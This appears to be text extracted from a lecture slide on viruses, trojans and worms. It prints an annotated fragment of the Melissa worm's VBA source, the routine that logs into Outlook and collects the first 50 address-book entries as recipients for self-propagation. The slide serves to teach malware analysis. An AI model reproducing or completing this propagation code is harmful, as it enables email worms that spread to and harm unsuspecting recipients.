 Mateti, Viruses, Trojans and Worms26 Melissa Worm Check if the application is Outlook Check if the application is Outlook Compose of a list of the first 50 email addresses from the address book Compose of a list of the first 50 email addresses from the address book If UngaDasOutlook = Outlook Then DasMapiName.Logon profile , password For y = 1 To DasMapiName.AddressLists.Count Set AddyBook = DasMapiName.AddressLists(y) x = 1 Set BreakUmOffASlice = UngaDasOutlook.CreateItem(0) For oo = 1 To AddyBook.AddressEntries.Count Peep = AddyBook.AddressEntries(x) BreakUmOffASlice.Recipients.Add Peep x = x + 1 If x > 50 Then oo = AddyBook.AddressEntries.Count Next oo